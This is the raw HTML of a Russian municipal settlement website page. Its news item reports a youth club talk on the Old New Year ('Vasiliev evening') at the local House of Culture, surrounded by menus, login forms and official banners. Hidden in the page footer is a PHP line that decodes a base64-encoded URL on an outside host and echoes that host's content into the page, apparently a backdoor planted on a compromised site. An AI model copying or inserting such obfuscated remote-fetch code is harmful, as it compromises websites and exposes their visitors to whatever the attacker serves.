<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549860 = function( form, data = {} ) {
			var o   = $('#frmLg549860')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549860')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549860').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549860').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549860" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549860" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549860(this)" data-submitter="sendFrm549860">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="860" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2023-01">Январь 2023</a> &nbsp;<a title="Февраль 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td></tr><tr><td align="center" class="calMday">2</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-03" title="1 Сообщений">3</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-04" title="1 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-05" title="2 Сообщений">5</a></td><td align="center" class="calMday">6</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-07" title="2 Сообщений">7</a></td><td align="center" class="calMday">8</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-09" title="2 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-10" title="3 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-11" title="3 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-12" title="1 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-13" title="5 Сообщений">13</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2023-01-14" title="2 Сообщений">14</a></td><td align="center" class="calMday">15</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-16" title="1 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-17" title="4 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-18" title="5 Сообщений">18</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-20" title="5 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-23" title="2 Сообщений">23</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-24" title="3 Сообщений">24</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-25" title="4 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-26" title="6 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-28" title="1 Сообщений">28</a></td><td align="center" class="calMday">29</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-30" title="4 Сообщений">30</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-01-31" title="5 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">22.01.2026, 23:13</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2023-00">2023</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-01">Январь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-01-14">14</a> &raquo; Старый Новый год или Васильев вечер
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">08:56 </div>Старый Новый год или Васильев вечер</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/38/34296538.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/38/s34296538.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Сотрудниками отдела молодежи Калининского ДК была проведена<br />
познавательная беседа &quot;Васильев вечер&quot;, для участников интеллектуально-творческого<br />
клуба &quot;Эврика&quot;.&nbsp;В ходе мероприятия ребята узнали об истории праздника,<br />
старинных обрядах, играх и развлечениях на праздниках.&nbsp;&nbsp;Участникам беседы было<br />
интересно послушать о празднике. Ребята задавали много вопросов и все больше<br />
интересовались традициями.</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-11">Молодёжка</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 231 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.217.105.170 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.09613 (s740) -->